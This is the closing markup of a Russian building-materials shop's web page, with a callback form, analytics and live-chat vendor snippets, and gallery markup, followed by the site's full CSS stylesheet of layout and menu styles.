							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

